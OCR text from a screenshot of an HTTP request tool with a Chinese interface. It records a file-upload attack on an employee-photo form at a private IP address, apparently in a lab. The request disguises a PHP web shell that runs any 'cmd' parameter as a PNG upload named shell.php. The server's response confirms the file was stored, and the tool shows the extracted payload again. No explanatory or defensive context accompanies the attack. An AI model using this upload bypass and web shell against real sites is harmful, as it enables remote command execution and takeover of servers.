 2 3 4 5 6
发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
2 Host ? : 192.168.1.16
3 X-Requested-With: XMLHttpRequest
4 Cookie: PHPSESSID=hjiu4e2hk7m7hsde36ogeprl0u
5 Priority: u=0
6 Referer: http://192.168.1.16/dashboard/add_employee.php
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
8 Accept: application/json, text/javascript, */*; q=0.01
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Origin: http://192.168.1.16
12 Content-Type: multipart/form-data;
boundary=----geckoformboundary296af7fd000ce7194c20fbfb75b814
f1
13 Content-Length auto : 5557997
14
15 ------geckoformboundary296af7fd000ce7194c20fbfb75b814f1
16 Content-Disposition: form-data; name="employee_photo";
filename="shell.php"
17 Content-Type: image/png
18
19 {{unquote("<?php system($_GET['cmd']); ?>")}}
20 ------geckoformboundary296af7fd000ce7194c20fbfb75b814f1--
21
79bytes / 4ms 美化 HEX 编码 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jul 2025 06:09:12 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=utf-8 text/html;
charset=UTF-8
6 Content-Length: 79
7
8 {"upload_filename":"043GyBgrfRM59Yh_shell.php",
"selected_filename":"shell.php"}
远端地址:192.168.1.16:80; 响应时
间:4ms; 总耗时:5ms; URL:http://1
92.168.1.16/dashboard/...
Payload 提取内容
<?php system($_GET['cmd']); ?>